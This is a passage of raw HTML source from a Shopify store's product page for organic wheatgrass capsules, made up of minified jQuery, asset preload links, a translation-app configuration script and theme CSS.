r.responseText?{binary:r.response}:{text:r.responseText},r.getAllResponseHeaders()))}},r.onload=o(),a=r.onerror=r.ontimeout=o("error"),void 0!==r.onabort?r.onabort=a:r.onreadystatechange=function(){4===r.readyState&&C.setTimeout(function(){o&&a()})},o=o("abort");try{r.send(i.hasContent&&i.data||null)}catch(e){if(o)throw e}},abort:function(){o&&o()}}}),k.ajaxPrefilter(function(e){e.crossDomain&&(e.contents.script=!1)}),k.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(e){return k.globalEval(e),e}}}),k.ajaxPrefilter("script",function(e){void 0===e.cache&&(e.cache=!1),e.crossDomain&&(e.type="GET")}),k.ajaxTransport("script",function(n){var r,i;if(n.crossDomain||n.scriptAttrs)return{send:function(e,t){r=k("<script>").attr(n.scriptAttrs||{}).prop({charset:n.scriptCharset,src:n.url}).on("load error",i=function(e){r.remove(),i=null,e&&t("error"===e.type?404:200,e.type)}),E.head.appendChild(r[0])},abort:function(){i&&i()}}});var Vt,Gt=[],Yt=/(=)\?(?=&|$)|\?\?/;k.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=Gt.pop()||k.expando+"_"+kt++;return this[e]=!0,e}}),k.ajaxPrefilter("json jsonp",function(e,t,n){var r,i,o,a=!1!==e.jsonp&&(Yt.test(e.url)?"url":"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&Yt.test(e.data)&&"data");if(a||"jsonp"===e.dataTypes[0])return r=e.jsonpCallback=m(e.jsonpCallback)?e.jsonpCallback():e.jsonpCallback,a?e[a]=e[a].replace(Yt,"$1"+r):!1!==e.jsonp&&(e.url+=(St.test(e.url)?"&":"?")+e.jsonp+"="+r),e.converters["script json"]=function(){return o||k.error(r+" was not called"),o[0]},e.dataTypes[0]="json",i=C[r],C[r]=function(){o=arguments},n.always(function(){void 0===i?k(C).removeProp(r):C[r]=i,e[r]&&(e.jsonpCallback=t.jsonpCallback,Gt.push(r)),o&&m(i)&&i(o[0]),o=i=void 0}),"script"}),y.createHTMLDocument=((Vt=E.implementation.createHTMLDocument("").body).innerHTML="<form></form><form></form>",2===Vt.childNodes.length),k.parseHTML=function(e,t,n){return"string"!=typeof e?[]:("boolean"==typeof t&&(n=t,t=!1),t||(y.createHTMLDocument?((r=(t=E.implementation.createHTMLDocument("")).createElement("base")).href=E.location.href,t.head.appendChild(r)):t=E),o=!n&&[],(i=D.exec(e))?[t.createElement(i[1])]:(i=we([e],t,o),o&&o.length&&k(o).remove(),k.merge([],i.childNodes)));var r,i,o},k.fn.load=function(e,t,n){var r,i,o,a=this,s=e.indexOf(" ");return-1<s&&(r=mt(e.slice(s)),e=e.slice(0,s)),m(t)?(n=t,t=void 0):t&&"object"==typeof t&&(i="POST"),0<a.length&&k.ajax({url:e,type:i||"GET",dataType:"html",data:t}).done(function(e){o=arguments,a.html(r?k("<div>").append(k.parseHTML(e)).find(r):e)}).always(n&&function(e,t){a.each(function(){n.apply(this,o||[e.responseText,t,e])})}),this},k.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(e,t){k.fn[t]=function(e){return this.on(t,e)}}),k.expr.pseudos.animated=function(t){return k.grep(k.timers,function(e){return t===e.elem}).length},k.offset={setOffset:function(e,t,n){var r,i,o,a,s,u,l=k.css(e,"position"),c=k(e),f={};"static"===l&&(e.style.position="relative"),s=c.offset(),o=k.css(e,"top"),u=k.css(e,"left"),("absolute"===l||"fixed"===l)&&-1<(o+u).indexOf("auto")?(a=(r=c.position()).top,i=r.left):(a=parseFloat(o)||0,i=parseFloat(u)||0),m(t)&&(t=t.call(e,n,k.extend({},s))),null!=t.top&&(f.top=t.top-s.top+a),null!=t.left&&(f.left=t.left-s.left+i),"using"in t?t.using.call(e,f):c.css(f)}},k.fn.extend({offset:function(t){if(arguments.length)return void 0===t?this:this.each(function(e){k.offset.setOffset(this,t,e)});var e,n,r=this[0];return r?r.getClientRects().length?(e=r.getBoundingClientRect(),n=r.ownerDocument.defaultView,{top:e.top+n.pageYOffset,left:e.left+n.pageXOffset}):{top:0,left:0}:void 0},position:function(){if(this[0]){var e,t,n,r=this[0],i={top:0,left:0};if("fixed"===k.css(r,"position"))t=r.getBoundingClientRect();else{t=this.offset(),n=r.ownerDocument,e=r.offsetParent||n.documentElement;while(e&&(e===n.body||e===n.documentElement)&&"static"===k.css(e,"position"))e=e.parentNode;e&&e!==r&&1===e.nodeType&&((i=k(e).offset()).top+=k.css(e,"borderTopWidth",!0),i.left+=k.css(e,"borderLeftWidth",!0))}return{top:t.top-i.top-k.css(r,"marginTop",!0),left:t.left-i.left-k.css(r,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){var e=this.offsetParent;while(e&&"static"===k.css(e,"position"))e=e.offsetParent;return e||ie})}}),k.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(t,i){var o="pageYOffset"===i;k.fn[t]=function(e){return _(this,function(e,t,n){var r;if(x(e)?r=e:9===e.nodeType&&(r=e.defaultView),void 0===n)return r?r[i]:e[t];r?r.scrollTo(o?r.pageXOffset:n,o?n:r.pageYOffset):e[t]=n},t,e,arguments.length)}}),k.each(["top","left"],function(e,n){k.cssHooks[n]=ze(y.pixelPosition,function(e,t){if(t)return t=_e(e,n),$e.test(t)?k(e).position()[n]+"px":t})}),k.each({Height:"height",Width:"width"},function(a,s){k.each({padding:"inner"+a,content:s,"":"outer"+a},function(r,o){k.fn[o]=function(e,t){var n=arguments.length&&(r||"boolean"!=typeof e),i=r||(!0===e||!0===t?"margin":"border");return _(this,function(e,t,n){var r;return x(e)?0===o.indexOf("outer")?e["inner"+a]:e.document.documentElement["client"+a]:9===e.nodeType?(r=e.documentElement,Math.max(e.body["scroll"+a],r["scroll"+a],e.body["offset"+a],r["offset"+a],r["client"+a])):void 0===n?k.css(e,t,i):k.style(e,t,n,i)},s,n?e:void 0,n)}})}),k.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,n){k.fn[n]=function(e,t){return 0<arguments.length?this.on(n,null,e,t):this.trigger(n)}}),k.fn.extend({hover:function(e,t){return this.mouseenter(e).mouseleave(t||e)}}),k.fn.extend({bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,r){return this.on(t,e,n,r)},undelegate:function(e,t,n){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)}}),k.proxy=function(e,t){var n,r,i;if("string"==typeof t&&(n=e[t],t=e,e=n),m(e))return r=s.call(arguments,2),(i=function(){return e.apply(t||this,r.concat(s.call(arguments)))}).guid=e.guid=e.guid||k.guid++,i},k.holdReady=function(e){e?k.readyWait++:k.ready(!0)},k.isArray=Array.isArray,k.parseJSON=JSON.parse,k.nodeName=A,k.isFunction=m,k.isWindow=x,k.camelCase=V,k.type=w,k.now=Date.now,k.isNumeric=function(e){var t=k.type(e);return("number"===t||"string"===t)&&!isNaN(e-parseFloat(e))},"function"==typeof define&&define.amd&&define("jquery",[],function(){return k});var Qt=C.jQuery,Jt=C.$;return k.noConflict=function(e){return C.$===k&&(C.$=Jt),e&&C.jQuery===k&&(C.jQuery=Qt),k},e||(C.jQuery=C.$=k),k});</script> <link rel="prefetch" as="document" href="https://mysuperfoods.com"> <link rel="preload" as="style" href="//mysuperfoods.com/cdn/shop/t/17/assets/fonts.css?v=63040599774829692291717642060"> <link href="//mysuperfoods.com/cdn/shop/t/17/assets/fonts.css?v=63040599774829692291717642060" rel="stylesheet" type="text/cѕs" /> <link rel="preload" as="script" href="//mysuperfoods.com/cdn/shop/t/17/assets/ml_md5_lib.js?v=179601829834711722281717642060"><link rel="preload" as="script" href="//mysuperfoods.com/cdn/shop/t/17/assets/ml.js?v=53563196112330715211717642060"> <link rel="preload" as="script" href="//mysuperfoods.com/cdn/shop/t/17/assets/vendors.js?v=98173982717998446021717642060"> <link rel="preload" as="script" href="//mysuperfoods.com/cdn/shop/t/17/assets/sections.js?v=29687444896286329711717642060"> <link rel="preload" as="script" href="//mysuperfoods.com/cdn/shop/t/17/assets/utilities.js?v=131984912106885924121717642060"> <link rel="preload" as="script" href="//mysuperfoods.com/cdn/shop/t/17/assets/app.js?v=98227594576093027791717642060">

<!-- "snippets/limespot.liquid" was not rendered, the associated app was uninstalled --><script async  src="//mysuperfoods.com/cdn/shop/t/17/assets/ml_md5_lib.js?v=179601829834711722281717642060"></script>	<script type="text/javascript">

    var current_locale = 'de';
    
    
    	 
    	
    		var def_loc = 'en';
        
            
	
    	 
    	
            
	
    	 
    	
            
	
    	 
    	
            
	
    	 
    	
            
	
    	 
    	
            
	
    var enabled_locales = { 'en':'English','de':'Deutsch','es':'Español','fr':'français','it':'Italiano','nl':'Nederlands'}                      
    var is_default_locale = false;
    
    var req_path = '/de/products/organic-wheatgrass-capsules-uk';
    var root_path = '/de';
   
    var ml_redirect_mf = "";    

    
        var ml_domains_mf = {};
  	
	var ml_rtl = "ltr";
        
    
    	var ml_opt_names = null;
        var ml_opt_values = null;
  		
      var ml_frontend_replace ={};</script> <script async  src="//mysuperfoods.com/cdn/shop/t/17/assets/ml.js?v=53563196112330715211717642060"></script><link href="//mysuperfoods.com/cdn/shop/t/17/assets/ml_switcher.css?v=150675162716826604761717642060" rel="stylesheet" type="text/css" media="all" /> <meta charset="utf-8"> <meta http-equiv="cleartype" content="on"> <meta name="robots" content="index,follow"> <!-- Mobile Specific Metas --> <meta name="HandheldFriendly" content="True"> <meta name="MobileOptimized" content="320"> <meta name="viewport" content="width=device-width,initial-scale=1"> <meta name="theme-color" content="#ffffff"> <title>
      Organic Wheatgrass Capsules - MySuperfoods</title> <link rel="preconnect dns-prefetch" href="https://fonts.shopifycdn.com" /> <link rel="preconnect dns-prefetch" href="https://cdn.shopify.com" /> <link rel="preconnect dns-prefetch" href="https://v.shopify.com" /> <link rel="preconnect dns-prefetch" href="https://cdn.shopifycloud.com" /> <style>body.compensate-for-scrollbar {overflow: hidden;}.fancybox-active {height: auto;}.fancybox-is-hidden {left: -9999px;margin: 0;position: absolute !important;top: -9999px;visibility: hidden;}.fancybox-container {-webkit-backface-visibility: hidden;height: 100%;left: 0;outline: none;position: fixed;-webkit-tap-highlight-color: transparent;top: 0;-ms-touch-action: manipulation;touch-action: manipulation;transform: translateZ(0);width: 100%;z-index: 99992;}.fancybox-container * {box-sizing: border-box;}.fancybox-outer, .fancybox-inner, .fancybox-bg, .fancybox-stage {bottom: 0;left: 0;position: absolute;right: 0;top: 0;}.fancybox-outer {-webkit-overflow-scrolling: touch;overflow-y: auto;}.fancybox-bg {background: rgb(30, 30, 30);opacity: 0;transition-duration: inherit;transition-property: opacity;transition-timing-function: cubic-bezier(.47, 0, .74, .71);}.fancybox-is-open .fancybox-bg {opacity: .9;transition-timing-function: cubic-bezier(.22, .61, .36, 1);}.fancybox-infobar, .fancybox-toolbar, .fancybox-caption, .fancybox-navigation .fancybox-button {direction: ltr;opacity: 0;position: absolute;transition: opacity .25s ease, visibility 0s ease .25s;visibility: hidden;z-index: 99997;}.fancybox-show-infobar .fancybox-infobar, .fancybox-show-toolbar .fancybox-toolbar, .fancybox-show-caption .fancybox-caption, .fancybox-show-nav .fancybox-navigation .fancybox-button {opacity: 1;transition: opacity .25s ease 0s, visibility 0s ease 0s;visibility: visible;}.fancybox-infobar {color: #ccc;font-size: 13px;-webkit-font-smoothing: subpixel-antialiased;height: 44px;left: 0;line-height: 44px;min-width: 44px;mix-blend-mode: difference;padding: 0 10px;pointer-events: none;top: 0;-webkit-touch-callout: none;-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;}.fancybox-toolbar {right: 0;top: 0;}.fancybox-stage {direction: ltr;overflow: visible;transform: translateZ(0);z-index: 99994;}.fancybox-is-open .fancybox-stage {overflow: hidden;}.fancybox-slide {-webkit-backface-visibility: hidden;display: none;height: 100%;left: 0;outline: none;overflow: auto;-webkit-overflow-scrolling: touch;padding: 44px;position: absolute;text-align: center;top: 0;transition-property: transform, opacity;white-space: normal;width: 100%;z-index: 99994;}.fancybox-slide::before {content: '';display: inline-block;font-size: 0;height: 100%;vertical-align: middle;width: 0;}.fancybox-is-sliding .fancybox-slide, .fancybox-slide--previous, .fancybox-slide--current, .fancybox-slide--next {display: block;}.fancybox-slide--image {overflow: hidden;padding: 44px 0;}.fancybox-slide--image::before {display: none;}.fancybox-slide--html {padding: 6px;}.fancybox-content {background: #fff;display: inline-block;margin: 0;max-width: 100%;overflow: auto;-webkit-overflow-scrolling: touch;padding: 44px;position: relative;text-align: left;vertical-align: middle;}.fancybox-slide--image .fancybox-content {animation-timing-function: cubic-bezier(.5, 0, .14, 1);-webkit-backface-visibility: hidden;background: transparent;background-repeat: no-repeat;background-size: 100% 100%;left: 0;max-width: none;overflow: visible;padding: 0;position: absolute;top: 0;-ms-transform-origin: top left;transform-origin: top left;transition-property: transform, opacity;-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;z-index: 99995;}.fancybox-can-zoomOut .fancybox-content {cursor: zoom-out;}.fancybox-can-zoomIn .fancybox-content {cursor: zoom-in;}.fancybox-can-swipe .fancybox-content, .fancybox-can-pan .fancybox-content {cursor: -webkit-grab;cursor: grab;}.fancybox-is-grabbing .fancybox-content {cursor: -webkit-grabbing;cursor: grabbing;}.fancybox-container [data-selectable='true'] {cursor: text;}.fancybox-image, .fancybox-spaceball {background: transparent;border: 0;height: 100%;left: 0;margin: 0;max-height: none;max-width: none;padding: 0;position: absolute;top: 0;-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;width: 100%;}.fancybox-spaceball {z-index: 1;}.fancybox-slide--video .fancybox-content, .fancybox-slide--map .fancybox-content, .fancybox-slide--pdf .fancybox-content, .fancybox-slide--iframe .fancybox-content {height: 100%;overflow: visible;padding: 0;width: 100%;}.fancybox-slide--video .fancybox-content {background: #000;}.fancybox-slide--map .fancybox-content {background: #e5e3df;}.fancybox-slide--iframe .fancybox-content {background: #fff;}.fancybox-video, .fancybox-iframe {background: transparent;border: 0;display: block;height: 100%;margin: 0;overflow: hidden;padding: 0;width: 100%;}.fancybox-iframe {left: 0;position: absolute;top: 0;}.fancybox-error {background: #fff;cursor: default;max-width: 400px;padding: 40px;width: 100%;}.fancybox-error p {color: #444;font-size: 16px;line-height: 20px;margin: 0;padding: 0;}.fancybox-button {background: rgba(30, 30, 30, .6);border: 0;border-radius: 0;box-shadow: none;cursor: pointer;display: inline-block;height: 44px;margin: 0;padding: 10px;position: relative;transition: color .2s;vertical-align: top;visibility: inherit;width: 44px;}.fancybox-button, .fancybox-button:visited, .fancybox-button:link {color: #ccc;}.fancybox-button:hover {color: #fff;}.fancybox-button:focus {outline: none;}.fancybox-button.fancybox-focus {outline: 1px dotted;}.fancybox-button[disabled], .fancybox-button[disabled]:hover {color: #888;cursor: default;outline: none;}.fancybox-button div {height: 100%;}.fancybox-button svg {display: block;height: 100%;overflow: visible;position: relative;width: 100%;}.fancybox-button svg path {fill: currentColor;stroke-width: 0;}.fancybox-button--play svg:nth-child(2), .fancybox-button--fsenter svg:nth-child(2) {display: none;}.fancybox-button--pause svg:nth-child(1), .fancybox-button--fsexit svg:nth-child(1) {display: none;}.fancybox-progress {background: #ff5268;height: 2px;left: 0;position: absolute;right: 0;top: 0;-ms-transform: scaleX(0);transform: scaleX(0);-ms-transform-origin: 0;transform-origin: 0;transition-property: transform;transition-timing-function: linear;z-index: 99998;}.fancybox-close-small {background: transparent;border: 0;border-radius: 0;color: #ccc;cursor: pointer;opacity: .8;padding: 8px;position: absolute;right: -12px;top: -44px;z-index: 401;}.fancybox-close-small:hover {color: #fff;opacity: 1;}.fancybox-slide--html .fancybox-close-small {color: currentColor;padding: 10px;right: 0;top: 0;}.fancybox-slide--image.fancybox-is-scaling .fancybox-content {overflow: hidden;}.fancybox-is-scaling .fancybox-close-small, .fancybox-is-zoomable.fancybox-can-pan .fancybox-close-small {display: none;}.fancybox-navigation .fancybox-button {background-clip: content-box;height: 100px;opacity: 0;position: absolute;top: calc(50% - 50px);width: 70px;}.fancybox-navigation .fancybox-button div {padding: 7px;}.fancybox-navigation .fancybox-button--arrow_left {left: 0;left: env(safe-area-inset-left);padding: 31px 26px 31px 6px;}.fancybox-navigation .fancybox-button--arrow_right {padding: 31px 6px 31px 26px;right: 0;right: env(safe-area-inset-right);}.fancybox-caption {background: linear-gradient( to top, rgba(0, 0, 0, .85) 0%, rgba(0, 0, 0, .3) 50%, rgba(0, 0, 0, .15) 65%, rgba(0, 0, 0, .075) 75.5%, rgba(0, 0, 0, .037) 82.85%, rgba(0, 0, 0, .019) 88%, rgba(0, 0, 0, 0) 100% );bottom: 0;color: #eee;font-size: 14px;font-weight: 400;left: 0;line-height: 1.5;padding: 75px 44px 25px 44px;pointer-events: none;right: 0;text-align: center;z-index: 99996;}@supports (padding: max(0px)) {.fancybox-caption {padding: 75px max(44px, env(safe-area-inset-right)) max(25px, env(safe-area-inset-bottom)) max(44px, env(safe-area-inset-left));}}.fancybox-caption--separate {margin-top: -50px;}.fancybox-caption__body {max-height: 50vh;overflow: auto;pointer-events: all;}.fancybox-caption a, .fancybox-caption a:link, .fancybox-caption a:visited {color: #ccc;text-decoration: none;}.fancybox-caption a:hover {color: #fff;text-decoration: underline;}.fancybox-loading {animation: fancybox-rotate 1s linear infinite;background: transparent;border: 4px solid #888;border-bottom-color: #fff;border-radius: 50%;height: 50px;left: 50%;margin: -25px 0 0 -25px;opacity: .7;padding: 0;position: absolute;top: 50%;width: 50px;z-index: 99999;}@keyframes fancybox-rotate {100% {transform: rotate(360deg);}}.fancybox-animated {transition-timing-function: cubic-bezier(0, 0, .25, 1);}.fancybox-fx-slide.fancybox-slide--previous {opacity: 0;transform: translate3d(-100%, 0, 0);}.fancybox-fx-slide.fancybox-slide--next {opacity: 0;transform: translate3d(100%, 0, 0);}.fancybox-fx-slide.fancybox-slide--current {opacity: 1;transform: translate3d(0, 0, 0);}.fancybox-fx-fade.fancybox-slide--previous, .fancybox-fx-fade.fancybox-slide--next {opacity: 0;transition-timing-function: cubic-bezier(.19, 1, .22, 1);}.fancybox-fx-fade.fancybox-slide--current {opacity: 1;}.fancybox-fx-zoom-in-out.fancybox-slide--previous {opacity: 0;transform: scale3d(1.5, 1.5, 1.5);}.fancybox-fx-zoom-in-out.fancybox-slide--next {opacity: 0;transform: scale3d(.5, .5, .5);}.fancybox-fx-zoom-in-out.fancybox-slide--current {opacity: 1;transform: scale3d(1, 1, 1);}.fancybox-fx-rotate.fancybox-slide--previous {opacity: 0;-ms-transform: rotate(-360deg);transform: rotate(-360deg);}.fancybox-fx-rotate.fancybox-slide--next {opacity: 0;-ms-transform: rotate(360deg);transform: rotate(360deg);}.fancybox-fx-rotate.fancybox-slide--current {opacity: 1;-ms-transform: rotate(0deg);transform: rotate(0deg);}.fancybox-fx-circular.fancybox-slide--previous {opacity: 0;transform: scale3d(0, 0, 0) translate3d(-100%, 0, 0);}.fancybox-fx-circular.fancybox-slide--next {opacity: 0;transform: scale3d(0, 0, 0) translate3d(100%, 0, 0);}.fancybox-fx-circular.fancybox-slide--current {opacity: 1;transform: scale3d(1, 1, 1) translate3d(0, 0, 0);}.fancybox-fx-tube.fancybox-slide--previous {transform: translate3d(-100%, 0, 0) scale(.1) skew(-10deg);}.fancybox-fx-tube.fancybox-slide--next {transform: translate3d(100%, 0, 0) scale(.1) skew(10deg);}.fancybox-fx-tube.fancybox-slide--current {transform: translate3d(0, 0, 0) scale(1);}@media all and (max-height: 576px) {.fancybox-slide {padding-left: 6px;padding-right: 6px;}.fancybox-slide--image {padding: 6px 0;}.fancybox-close-small {right: -6px;}.fancybox-slide--image .fancybox-close-small {background: #4e4e4e;color: #f2f4f6;height: 36px;opacity: 1;padding: 6px;right: 0;top: 0;width: 36px;}.fancybox-caption {padding-left: 12px;padding-right: 12px;}@supports (padding: max(0px)) {.fancybox-caption {padding-left: max(12px, env(safe-area-inset-left));padding-right: max(12px, env(safe-area-inset-right));}}}.fancybox-share {background: #f4f4f4;border-radius: 3px;max-width: 90%;padding: 30px;text-align: center;}.fancybox-share h1 {color: #222;font-size: 35px;font-weight: 700;margin: 0 0 20px 0;}.fancybox-share p {margin: 0;padding: 0;}.fancybox-share__button {border: 0;border-radius: 3px;display: inline-block;font-size: 14px;font-weight: 700;line-height: 40px;margin: 0 5px 10px 5px;min-width: 130px;padding: 0 15px;text-decoration: none;transition: all .2s;-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;white-space: nowrap;}.fancybox-share__button:visited, .fancybox-share__button:link {color: #fff;}.fancybox-share__button:hover {text-decoration: none;}.fancybox-share__button--fb {background: #3b5998;}.fancybox-share__button--fb:hover {background: #344e86;}.fancybox-share__button--pt {background: #bd081d;}.fancybox-share__button--pt:hover {background: #aa0719;}.fancybox-share__button--tw {background: #1da1f2;}.fancybox-share__button--tw:hover {background: #0d95e8;}.fancybox-share__button svg {height: 25px;margin-right: 7px;position: relative;top: -1px;vertical-align: middle;width: 25px;}.fancybox-share__button svg path {fill: #fff;}.fancybox-share__input {background: transparent;border: 0;border-bottom: 1px solid #d7d7d7;border-radius: 0;color: #5d5b5b;font-size: 14px;margin: 10px 0 0 0;outline: none;padding: 10px 15px;width: 100%;}.fancybox-thumbs {background: #ddd;bottom: 0;display: none;margin: 0;-webkit-overflow-scrolling: touch;-ms-overflow-style: -ms-autohiding-scrollbar;padding: 2px 2px 4px 2px;position: absolute;right: 0;-webkit-tap-highlight-color: rgba(0, 0, 0, 0);top: 0;width: 212px;z-index: 99995;}.fancybox-thumbs-x {overflow-x: auto;overflow-y: hidden;}.fancybox-show-thumbs .fancybox-thumbs {display: block;}.fancybox-show-thumbs .fancybox-inner {right: 212px;}.fancybox-thumbs__list {font-size: 0;height: 100%;list-style: none;margin: 0;overflow-x: hidden;overflow-y: auto;padding: 0;position: absolute;position: relative;white-space: nowrap;width: 100%;}.fancybox-thumbs-x .fancybox-thumbs__list {overflow: hidden;}.fancybox-thumbs-y .fancybox-thumbs__list::-webkit-scrollbar {width: 7px;}.fancybox-thumbs-y .fancybox-thumbs__list::-webkit-scrollbar-track {background: #fff;border-radius: 10px;box-shadow: inset 0 0 6px rgba(0, 0, 0, .3);}.fancybox-thumbs-y .fancybox-thumbs__list::-webkit-scrollbar-thumb {background: #2a2a2a;border-radius: 10px;}.fancybox-thumbs__list a {-webkit-backface-visibility: hidden;backface-visibility: hidden;background-color: rgba(0, 0, 0, .1);background-position: center center;background-repeat: no-repeat;background-size: cover;cursor: pointer;float: left;height: 75px;margin: 2px;max-height: calc(100% - 8px);max-width: calc(50% - 4px);outline: none;overflow: hidden;padding: 0;position: relative;-webkit-tap-highlight-color: transparent;width: 100px;}.fancybox-thumbs__list a::before {border: 6px solid #ff5268;bottom: 0;content: '';left: 0;opacity: 0;position: absolute;right: 0;top: 0;transition: all .2s cubic-bezier(.25, .46, .45, .94);z-index: 99991;}.fancybox-thumbs__list a:focus::before {opacity: .5;}.fancybox-thumbs__list a.fancybox-thumbs-active::before {opacity: 1;}@media all and (max-width: 576px) {.fancybox-thumbs {width: 110px;}.fancybox-show-thumbs .fancybox-inner {right: 110px;}.fancybox-thumbs__list a {max-width: calc(100% - 10px);}}</style> <!-- Stylesheets for Turbo "5.0.3" --> <style> article, aside, details, figcaption, figure, footer, header, hgroup, nav, section, summary {display: block;}audio, canvas, video {display: inline-block;}audio:not([controls]) {display: none;height: 0;}[hidden] {display: none;}html {font-family: sans-serif;-webkit-text-size-adjust: 100%;-ms-text-size-adjust: 100%;}a:focus {outline: thin dotted;}a:active, a:hover {outline: 0;}h1 {font-size: 2em;}abbr[title] {border-bottom: 1px dotted;}b, strong {font-weight: 700;}dfn {font-style: italic;}mark {background: #ff0;color: #000;}code, kbd, pre, samp {font-family: monospace, serif;font-size: 1em;}pre {white-space: pre-wrap;word-wrap: break-word;}q {quotes: \201C \201D \2018 \2019;}small {font-size: 80%;}sub, sup {font-size: 75%;line-height: 0;position: relative;vertical-align: baseline;}sup {top: -.5em;}sub {bottom: -.25em;}img {border: 0;}svg:not(:root) {overflow: hidden;}fieldset {border: 1px solid silver;margin: 0 2px;padding: .35em .625em .75em;}button, input, select, textarea {font-family: inherit;font-size: 100%;margin: 0;}button, input {line-height: normal;}button, html input[type=button], input[type=reset], input[type=submit] {-webkit-appearance: button;cursor: pointer;}button[disabled], input[disabled] {cursor: default;}input[type=checkbox], input[type=radio] {box-sizing: border-box;padding: 0;}input[type=search] {-webkit-appearance: textfield;-moz-box-sizing: content-box;-webkit-box-sizing: content-box;box-sizing: content-box;}input[type=search]::-webkit-search-cancel-button, input[type=search]::-webkit-search-decoration {-webkit-appearance: none;}textarea {overflow: auto;vertical-align: top;}table {border-collapse: collapse;border-spacing: 0;}body, figure {margin: 0;}legend, button::-moz-focus-inner, input::-moz-focus-inner {border: 0;padding: 0;}.clearfix:after {visibility: hidden;display: block;font-size: 0;content: " ";clear: both;height: 0;}* {-moz-box-sizing: border-box;-webkit-box-sizing: border-box;box-sizing: border-box;}.clear {clear: both;display: block;overflow: hidden;visibility: hidden;width: 0;height: 0;}@media only screen and (max-width: 798px) {.clear {display: none;}}body {font-family: Roboto, sans-serif;font-weight: 400;font-style: normal;font-size: 14px;text-transform: none;color: #333333;line-height: 1.6em;overflow: auto;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;font-smoothing: antialiased;background-color: #ffffff;}body.blocked-scroll {position: fixed;overflow: hidden;height: 100%;width: 100%;top: 0;left: 0;}body.blocked-overflow {overflow: hidden;}::-moz-selection {background-color: #000;color: #fff;}::selection {background: #FFF7B6;color: black;}abbr {border-bottom: 1px dotted #cccccc;}.editor-visible--true {display: block !important;}.transition--blur-up {-webkit-backface-visibility: hidden;-webkit-transform: translate3d(0, 0, 0);-webkit-filter: blur(5px);filter: blur(5px);transform: translate3d(0, 0, 0);transition: filter 200ms, -webkit-filter 200ms;}.transition--blur-up.lazyloaded {-webkit-filter: blur(0px);filter: none;transform: scale(1);}img[data-sizes="auto"].lazyloaded {height: auto;}img[data-sizes="auto"], img[data-sizes="100vw"] {display: block;width: 100%;margin-left: auto;margin-right: auto;}.image__container {display: block;margin-left: auto;margin-right: auto;}.image-element__wrap {overflow: hidden;margin-left: auto;margin-right: auto;max-width: 100%;}.image-element__wrap img {height: auto;}.grid {*zoom: 1;list-style: none;margin: 0;padding: 0;}.grid::after {content: '';display: table;clear: both;}.grid__item {float: left;width: 100%;}.grid__item[class*='--push'] {position: relative;}.grid--rev {direction: rtl;text-align: left;}.grid--rev > .grid__item {direction: ltr;text-align: left;float: right;}.one {width: calc(6.25% - 20px);}.two {width: calc(12.5% - 20px);}.three {width: calc(18.75% - 20px);}.four {width: calc(25% - 20px);}.five {width: calc(31.25% - 20px);}.six {width: calc(37.5% - 20px);}.seven {width: calc(43.75% - 20px);}.eight {width: calc(50% - 20px);}.nine {width: calc(56.25% - 20px);}.ten {width: calc(62.5% - 20px);}.eleven {width: calc(68.75% - 20px);}.twelve {width: calc(75% - 20px);}.thirteen {width: calc(81.25% - 20px);}.fourteen {width: calc(87.5% - 20px);}.fifteen {width: calc(93.75% - 20px);}.sixteen {width: calc(100% - 20px);}.one-whole {width: calc(100% - 20px);left: auto !important;}.one-half {width: calc(50% - 20px);}.one-third {width: calc(33.33333% - 20px);}.two-thirds {width: calc(66.66667% - 20px);}.one-fourth {width: calc(25% - 20px);}.two-fourths {width: calc(50% - 20px);}.three-fourths {width: calc(75% - 20px);}.one-fifth {width: calc(20% - 20px);}.two-fifths {width: calc(40% - 20px);}.three-fifths {width: calc(60% - 20px);}.four-fifths {width: calc(80% - 20px);}.one-sixth {width: calc(16.66667% - 20px);}.two-sixths {width: calc(33.33333% - 20px);}.three-sixths {width: calc(50% - 20px);}.four-sixths {width: calc(66.66667% - 20px);}.five-sixths {width: calc(83.33333% - 20px);}.one-seventh {width: calc(14.28571% - 20px);}.two-sevenths {width: calc(28.57143% - 20px);}.three-sevenths {width: calc(42.85714% - 20px);}.four-sevenths {width: calc(57.14286% - 20px);}.five-sevenths {width: calc(71.42857% - 20px);}.one-eighth {width: calc(12.5% - 20px);}.two-eighths {width: calc(25% - 20px);}.three-eighths {width: calc(37.5% - 20px);}.four-eighths {width: calc(50% - 20px);}.five-eighths {width: calc(62.5% - 20px);}.six-eighths {width: calc(75% - 20px);}.seven-eighths {width: calc(87.5% - 20px);}.one-tenth {width: calc(10% - 20px);}.two-tenths {width: calc(20% - 20px);}.three-tenths {width: calc(30% - 20px);}.four-tenths {width: calc(40% - 20px);}.five-tenths {width: calc(50% - 20px);}.six-tenths {width: calc(60% - 20px);}.seven-tenths {width: calc(70% - 20px);}.eight-tenths {width: calc(80% - 20px);}.nine-tenths {width: calc(90% - 20px);}.one-twelfth {width: calc(8.33333% - 20px);}.two-twelfths {width: calc(16.66667% - 20px);}.three-twelfths {width: calc(25% - 20px);}.four-twelfths {width: calc(33.33333% - 20px);}.five-twelfths {width: calc(41.66667% - 20px);}.six-twelfths {width: calc(50% - 20px);}.seven-twelfths {width: calc(58.33333% - 20px);}.eight-twelfths {width: calc(66.66667% - 20px);}.nine-twelfths {width: calc(75% - 20px);}.ten-twelfths {width: calc(83.33333% - 20px);}.eleven-twelfths {width: calc(91.66667% - 20px);}.equal-columns--clear .one-half:nth-of-type(2n+1), .equal-columns--clear .eight:nth-of-type(2n+1), .equal-columns--clear .one-third:nth-of-type(3n+1), .equal-columns--clear 